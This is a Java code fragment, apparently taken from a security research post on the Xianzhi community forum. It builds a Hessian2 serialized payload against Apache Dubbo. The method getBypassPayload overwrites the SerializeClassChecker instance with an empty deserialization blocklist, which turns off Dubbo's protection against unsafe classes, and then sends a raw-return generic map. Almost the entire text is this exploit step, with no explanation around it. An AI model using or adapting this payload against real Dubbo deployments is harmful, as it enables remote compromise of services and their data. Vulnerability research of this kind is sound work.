 private static void getBypassPayload(Hessian2ObjectOutput out) throws IOException {
    HashMap<String, Object> instanceMap = new HashMap<>();
    instanceMap.put("class", "org.apache.dubbo.common.utils.SerializeClassChecker");
    instanceMap.put("CLASS_DESERIALIZE_BLOCKED_SET", new ConcurrentHashSet<>());
    HashMap<String, Object> scc = new HashMap<>();
    scc.put("class", "org.apache.dubbo.common.utils.SerializeClassChecker");
    scc.put("INSTANCE", instanceMap);
    out.writeObject(new Object[]{scc});

    HashMap<String, Object> map = new HashMap<>();
    map.put("generic", "raw.return");
    out.writeObject(map);
}
先知社区